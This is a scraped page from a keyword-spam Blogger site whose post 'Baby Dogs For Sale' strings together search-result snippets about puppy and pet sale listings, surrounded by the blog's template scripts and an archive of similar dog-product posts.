<script type='text/javascript'><!--//--><![CDATA[//><!--
sfHover = function() {
var sfEls = document.getElementById("catmenu").getElementsByTagName("LI");
for (var i=0; i<sfEls.length; i++) {
sfEls[i].onmouseover=function() {
this.className+=" sfhover";
}
sfEls[i].onmouseout=function() {
this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
}
}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
//--><!]]></script>
<script language='javascript'>
function Barva(koda)
{
document.getElementById("vzorec").bgColor=koda;
document.hcc.barva.value=koda.toUpperCase();
document.hcc.barva.select();
}
function BarvaDruga(koda)
{
document.getElementById("vzorec2").bgColor=koda;
document.hcc.Barva2.value=koda.toUpperCase();
document.hcc.Barva2.select();
}
</script>
<script type='text/javascript'>

var hue;
var picker;
//var gLogger;
var dd1, dd2;
var r, g, b;

function init() {
if (typeof(ygLogger) != "undefined")
ygLogger.init(document.getElementById("logDiv"));
pickerInit();
//ddcolorposter.fillcolorbox("colorfield1", "colorbox1") //PREFILL "colorbox1" with hex value from "colorfield1"
//ddcolorposter.fillcolorbox("colorfield2", "colorbox2") //PREFILL "colorbox1" with hex value from "colorfield1"
}

// Picker ---------------------------------------------------------

function pickerInit() {
hue = YAHOO.widget.Slider.getVertSlider("hueBg", "hueThumb", 0, 180);
hue.onChange = function(newVal) { hueUpdate(newVal); };

picker = YAHOO.widget.Slider.getSliderRegion("pickerDiv", "selector", 0, 180, 0, 180);
picker.onChange = function(newX, newY) { pickerUpdate(newX, newY); };

hueUpdate();

dd1 = new YAHOO.util.DD("pickerPanel");
dd1.setHandleElId("pickerHandle");
dd1.endDrag = function(e) {
// picker.thumb.resetConstraints();
// hue.thumb.resetConstraints();
};
}

executeonload(init);

function pickerUpdate(newX, newY) {
pickerSwatchUpdate();
}


function hueUpdate(newVal) {

var h = (180 - hue.getValue()) / 180;
if (h == 1) { h = 0; }

var a = YAHOO.util.Color.hsv2rgb( h, 1, 1);

document.getElementById("pickerDiv").style.backgroundColor =
"rgb(" + a[0] + ", " + a[1] + ", " + a[2] + ")";

pickerSwatchUpdate();
}

function pickerSwatchUpdate() {
var h = (180 - hue.getValue());
if (h == 180) { h = 0; }
document.getElementById("pickerhval").value = (h*2);

h = h / 180;

var s = picker.getXValue() / 180;
document.getElementById("pickersval").value = Math.round(s * 100);

var v = (180 - picker.getYValue()) / 180;
document.getElementById("pickervval").value = Math.round(v * 100);

var a = YAHOO.util.Color.hsv2rgb( h, s, v );

document.getElementById("pickerSwatch").style.backgroundColor =
"rgb(" + a[0] + ", " + a[1] + ", " + a[2] + ")";

document.getElementById("pickerrval").value = a[0];
document.getElementById("pickergval").value = a[1];
document.getElementById("pickerbval").value = a[2];
var hexvalue = document.getElementById("pickerhexval").value ='#'+
YAHOO.util.Color.rgb2hex(a[0], a[1], a[2]);
ddcolorposter.initialize(a[0], a[1], a[2], hexvalue)
if (hexvalue!="#FFFFFF") document.getElementById("pickerhexval").select();
}

</script><!--[if gte IE 5.5000]> <script type="text/javascript"> function correctPNG() // correctly handle PNG transparency in Win IE 5.5 or higher. { for(var i=0; i<document.images.length; i++) { var img = document.images[i] var imgName = img.src.toUpperCase() if (imgName.substring(imgName.length-3, imgName.length) == "PNG") { var imgID = (img.id) ? "id='" + img.id + "' " : "" var imgClass = (img.className) ? "class='" + img.className + "' " : "" var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' " var imgStyle = "display:inline-block;" + img.style.cssText if (img.align == "left") imgStyle = "float:left;" + imgStyle if (img.align == "right") imgStyle = "float:right;" + imgStyle if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle var strNewHTML = "<span " + imgID + imgClass + imgTitle + " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";" + "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader" + "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>" img.outerHTML = strNewHTML i = i-1 } } } YAHOO.util.Event.addListener(window, "load", correctPNG); </script> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)

(C)2008 by Anhvo

visit http://en.vietwebguide.com to get more cool hacks
********************************************/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}

function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {

imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" /></span>';
summ = summary_img;
}

var summary =  imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
function related_results_labels(json) {
 for (var i = 0; i < json.feed.entry.length; i++) {
 var entry = json.feed.entry[i];
 relatedTitles[relatedTitlesNum] = entry.title.$t;
 for (var k = 0; k < entry.link.length; k++) {
  if (entry.link[k].rel == 'alternate') {
   relatedUrls[relatedTitlesNum] = entry.link[k].href;
   relatedTitlesNum++;
   break;
  }
 }
 }
}
function removeRelatedDuplicates() {
 var tmp = new Array(0);
 var tmp2 = new Array(0);
 for(var i = 0; i < relatedUrls.length; i++) {
  if(!contains(tmp, relatedUrls[i])) {
   tmp.length += 1;
   tmp[tmp.length - 1] = relatedUrls[i];
   tmp2.length += 1;
   tmp2[tmp2.length - 1] = relatedTitles[i];
  }
 }
 relatedTitles = tmp2;
 relatedUrls = tmp;
}
function contains(a, e) {
 for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
 return false;
}
function printRelatedLabels() {
 var r = Math.floor((relatedTitles.length - 1) * Math.random());
 var i = 0;
 document.write('<ul>');
 while (i < relatedTitles.length && i < 20) {
  document.write('<li><a href="' + relatedUrls[r] + '">' + relatedTitles[r] + '</a></li>');
  if (r < relatedTitles.length - 1) {
   r++;
  } else {
   r = 0;
  }
  i++;
 }
 document.write('</ul>');
}
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "float" ;
summary_noimg = 250;
summary_img = 250;
img_thumb_height = 120;
img_thumb_width = 120;
</script>
<script type='text/javascript'>
//<![CDATA[
/******************************************
Auto-readmore link script, version 2.0 (for blogspot)

(C)2008 by Anhvo

visit http://en.vietwebguide.com to get more cool hacks
********************************************/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}

function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
summ = summary_img;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1429687571307598518&amp;zx=3aefa5c1-8832-4a5f-b9f2-22153a33d52a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1429687571307598518&amp;zx=3aefa5c1-8832-4a5f-b9f2-22153a33d52a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='outer-wrapper' style='margin-top:40px;margin-bottom:40px'><div id='wrap2'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://cutlemnow.blogspot.com/'>
Castlyen
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='ad-banner2'>
<div class='ad-banner2 section' id='ad-banner2'>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1429687571307598518?po\x3d8213436219517080767\x26origin\x3dhttp://cutlemnow.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='nav'>
<div class='header-tabs section' id='header-tabs'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
<a href='#sidebar'>skip to sidebar</a>
</span>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a></a>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, May 20, 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1429687571307598518' itemprop='blogId'/>
<meta content='8213436219517080767' itemprop='postId'/>
<a name='8213436219517080767'></a>
<h3 class='post-title entry-title' itemprop='name'>
Baby Dogs For Sale
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8213436219517080767' itemprop='description articleBody'>
<br />&#8730; <strong>Teacup Yorkie, Baby Doll Face Yorkie Puppies For Sale, Teacup ...</strong><br />... is a Teacup Yorkie Breeder.Courtash Yorkies has Baby Doll Face Teacup Yorkie Puppies For Sale. ... size of the dog. I have beautiful baby doll face Yorkies with apple heads ...<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.piczep.com/medium/3/baby dogs for sale_0.jpg" title="baby dogs for sale"  /></div><strong>Boxer Puppies for sale, Boxer for sale</strong><br />Boxer Puppies for sale, Boxer for sale from European dog breeders - Euro Puppy showcases only the finest quality dogs and puppies money can buy<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://image.arthomedecoration.com/medium/4/baby dogs for sale_1.jpg" title="baby dogs for sale"  /></div><strong>Nebraska omaha Dogs and puppies For Sale | eBay Classifieds (Kijiji ...</strong><br />Find Nebraska omaha Dogs and puppies for sale: terriers, labradors, blue nose and other dogs ... - Small - Baby - Male - Dog Simon was purchased from a puppymill auction with his ...<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://imagezz.tybeeislandhotels.org/medium/5/baby dogs for sale_2.jpg" title="baby dogs for sale"  /></div><strong>Dogs for Sale in Michigan - PennySaverUSA</strong><br />Dogs for Sale in Michigan ... Want us to email you when there are new listings that match this search?<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.fresa.co/medium/6/baby dogs for sale_3.jpg" title="baby dogs for sale"  /></div><strong>Prairie Dogs Sale | Exotic Pets For Sale</strong><br />prairie dogs for sale texas; prairie dogs for sale in florida; prairie dog for sale in florida; prairie dogs as pets; prairie dog for sale florida; baby prairie dogs for sale<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.nbagaming.com/medium/7/baby dogs for sale_4.jpg" title="baby dogs for sale"  /></div><strong>Dogs For Sale in Clare - DoneDeal.ie</strong><br />Find Dogs today on DoneDeal.ie. Buy or sell privately, no middle man means a better deal for you. Dogs For Sale in Clare.<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.decoration-house.com/medium/8/baby dogs for sale_5.jpg" title="baby dogs for sale"  /></div><strong>WOLFDOG and WOLF HYBRID PUPPIES FOR SALE FROM FAMILY BREEDERS</strong><br />... Florida and Wisconsin so if You prefer not to have Your baby flown ... for sale , We have them , if You need the best pet products for sale , We have Them , if You need Dog ...<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://imagezz.tybeeislandhotels.org/medium/9/baby dogs for sale_6.jpg" title="baby dogs for sale"  /></div><strong>Antioch Pets For Sale - Topix</strong><br />Antioch Pets For Sale Dogs, cats, puppies, and other pets for sale or ... Baby Egyptian Fruit Bats for sale 15 Capybara Male for sale 15 Female capuchin for adoption<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.piczep.com/medium/10/baby dogs for sale_7.jpg" title="baby dogs for sale"  /></div><strong>Pets for Sale in Houston | Pets on Oodle Marketplace</strong><br />Find Pets for Sale in Houston on Oodle Marketplace. ... means that if you are a person that is allergic to dog ... Pure Breed 100 Teacup Yorkie adorable baby boy with ...<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.nbagaming.com/medium/11/baby dogs for sale_8.jpg" title="baby dogs for sale"  /></div><strong>Bulldog Puppies for Sale, Puppy for Sale</strong><br />My Baby Bulldogz, Claremore, Oklahoma - 918-231-1788, Email: dandp66hotmail ... Listings for purebred puppies for sale and dogs for sale by private dog breeders ...<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.piczep.com/medium/12/baby dogs for sale_9.jpg" title="baby dogs for sale"  /></div><strong>Lubbock Dogs and puppies For Sale | eBay Classifieds (Kijiji) - Page 1</strong><br />Find Lubbock Dogs and puppies for sale: terriers, labradors, blue nose and other dogs for ... Corgi - Puppies - Small - Baby - Female - Dog Puppies born September 11, 2012 will ...<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.bazbuzz.com/medium/13/baby dogs for sale_10.jpg" title="baby dogs for sale"  /></div><strong>Dogs and Puppies Sale Breeds Information Pictures Breeders Rescue</strong><br />Dogs and Puppies Central is an online resource for dog lovers offering dog breed information, dogs and puppies for sale by reputable breeders and pictures.<div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.bazbuzz.com/medium/14/baby dogs for sale_11.jpg" title="baby dogs for sale"  /></div><div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.nbagaming.com/medium/15/baby dogs for sale_12.jpg" title="baby dogs for sale"  /></div><div class="separator" style="clear: both; text-align: center;"><img alt="baby dogs for sale" src="http://img.piczep.com/medium/16/baby dogs for sale_13.jpg" title="baby dogs for sale"  /></div><br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=8213436219517080767&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=8213436219517080767&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=8213436219517080767&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=8213436219517080767&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1429687571307598518&postID=8213436219517080767&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://cutlemnow.blogspot.com/search/label/baby%20dogs%20for%20sale' rel='tag'>baby dogs for sale</a>,
<a href='http://cutlemnow.blogspot.com/search/label/Dogs%20For%20Sale' rel='tag'>Dogs For Sale</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://cutlemnow.blogspot.com/2011/05/discount-dog-clothes.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://cutlemnow.blogspot.com/2011/05/big-dogs-clothing.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://cutlemnow.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar'></div>
<div id='sidebar-bottom'>
<div class='sidebar-bottom section' id='sidebar-bottom'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(295)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(635)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cutlemnow.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='posts'>
<li><a href='http://cutlemnow.blogspot.com/2011/05/free-dog.html'>Free Dog</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dogs.html'>Designer Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-accessories.html'>Designer Dog Accessories</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-cage.html'>Large Dog Cage</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/cheap-dog-clothes.html'>Cheap Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-crates.html'>Designer Dog Crates</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-bed.html'>Large Dog Bed</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dogs-4-sale.html'>Dogs 4 Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-collars.html'>Large Dog Collars</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/cheap-dog-supplies.html'>Cheap Dog Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-clothing.html'>Dog Clothing</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-kennels.html'>Large Dog Kennels</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-houses.html'>Large Dog Houses</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-dogs.html'>All Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-collar.html'>Designer Dog Collar</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/little-dogs-for-sale.html'>Little Dogs For Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-bowls.html'>Designer Dog Bowls</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/small-dog-clothes.html'>Small Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-sale.html'>Dog Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-supplies-online.html'>Dog Supplies Online</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/discount-dog-clothes.html'>Discount Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html'>Baby Dogs For Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/big-dogs-clothing.html'>Big Dogs Clothing</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-house.html'>Large Dog House</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-kennel.html'>Large Dog Kennel</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-for-sale.html'>Dog For Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/wholesale-dog-clothes.html'>Wholesale Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dogs-on-sale.html'>Dogs On Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/free-dogs.html'>Free Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-clothes.html'>Designer Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-about-dogs.html'>All About Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/discount-dog-supplies.html'>Discount Dog Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-free.html'>Dog Free</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-coats.html'>Large Dog Coats</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/small-dogs-for-sale.html'>Small Dogs For Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dogs-clothes.html'>Dogs Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-dog-breeds.html'>All Dog Breeds</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-supplies-wholesale.html'>Dog Supplies Wholesale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-collars.html'>Designer Dog Collars</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/christmas-dog-clothes.html'>Christmas Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dogs-for-sale.html'>Dogs For Sale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-clothes-wholesale.html'>Dog Clothes Wholesale</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-breeds.html'>Large Dog Breeds</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/wholesale-dog-supplies.html'>Wholesale Dog Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-supplies.html'>Dog Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/clothing-for-dogs.html'>Clothing For Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-dog-breeds_9.html'>All The Dog Breeds</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-clothes.html'>Large Dog Clothes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/free-dog-images.html'>Free Dog Images</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/free-dog-food.html'>Free Dog Food</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-for-free.html'>Dog For Free</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-kinds-of-dogs.html'>All Kinds Of Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-beds.html'>Large Dog Beds</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/large-dog-costumes.html'>Large Dog Costumes</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/designer-dog-beds.html'>Designer Dog Beds</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/clothes-for-dogs.html'>Clothes For Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-party-supplies.html'>Dog Party Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/all-types-of-dogs.html'>All Types Of Dogs</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/hunting-dog-supplies.html'>Hunting Dog Supplies</a></li>
<li><a href='http://cutlemnow.blogspot.com/2011/05/dog-clothes.html'>Dog Clothes</a></li>
